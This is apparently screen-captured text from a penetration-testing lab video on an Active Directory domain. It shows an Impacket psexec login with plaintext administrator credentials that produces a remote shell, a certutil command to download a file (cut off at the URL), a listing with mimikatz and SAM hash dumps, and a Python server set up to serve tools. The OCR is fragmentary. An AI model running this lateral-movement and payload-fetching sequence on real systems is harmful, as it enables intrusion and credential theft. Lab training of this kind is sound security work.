 /home/s4vitar/Desktop/AD ✘ INT # psexec.py s4vicorp.local/Administrador:P@\$\$w0rd\!@192.168.94.136 cmd.exe
Impacket v0.9.23.dev1+20210415.164639.d9be6fbe - Copyright 2020 SecureAuth Corporation
[*] Requesting shares on 192.168.94.136.....
[*] Found writable share ADMIN$
[*] Uploading file SCkYSgda.exe
[*] Opening SVCManager on 192.168.94.136.....
[*] Creating service yEfk on 192.168.94.136.....
[*] Starting service yEfk.....
[!] Press help for extra shell commands
Microsoft Windows [Versión 10.0.14393]
(c) 2016 Microsoft Corporation. Todos los derechos reservados.
C:\Windows\system32>cd C:\Windows\Temp
C:\Windows\Temp>mkdir test
C:\Windows\Temp>cd test
C:\Windows\Temp\test>certutil.exe -f -urlcache -split http://
/home/s4vitar/Desktop/AD ✔ # ls
192.168.94.138_samhashes.sam hash hashes mimikatz.exe targets.txt users
/home/s4vitar/Desktop/AD ✔ # python -m SimpleHTTPServer
Serving HTTP on 0.0.0.0 port 8000 ...
445
AD ↑ 21h 18m 1 Main
S4vitar 192.168.94.128 I II III IV V VI VII VIII IX X 1445 MB 1%